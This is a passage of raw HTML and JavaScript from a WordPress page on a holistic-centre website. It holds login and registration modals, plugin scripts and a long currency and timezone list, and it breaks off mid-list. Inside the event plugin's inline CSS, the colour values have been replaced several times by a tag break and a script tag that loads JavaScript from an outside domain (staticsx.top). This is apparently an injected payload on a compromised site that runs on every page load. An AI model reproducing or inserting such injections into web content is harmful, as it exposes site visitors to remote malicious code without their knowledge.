{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'e4c1c9d4b4',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="e468cda412" /><input type="hidden" name="_wp_http_referer" value="/2021/04/26/flow-naturally/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> &#8722; 2 = 7</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="e468cda412" /><input type="hidden" name="_wp_http_referer" value="/2021/04/26/flow-naturally/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="21be608e85" /><input type="hidden" name="_wp_http_referer" value="/2021/04/26/flow-naturally/" />							Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> &#8722; 2 = 7</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b1830cbbab","remove_from_wishlist_nonce":"8d2150a7b6","reload_wishlist_and_adding_elem_nonce":"b4fce10922","load_mobile_nonce":"9e90535692","delete_item_nonce":"719b993c63","save_title_nonce":"f6246be216","save_privacy_nonce":"42e140dbf4","load_fragments_nonce":"db7bd5231f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"21544","zoom_connection_check_nonce":"52ec39bf98","ticket_status_nonce":"bce395979b","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 15, 2026","time_format":"g:i a","time_format_string":"5:32 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/A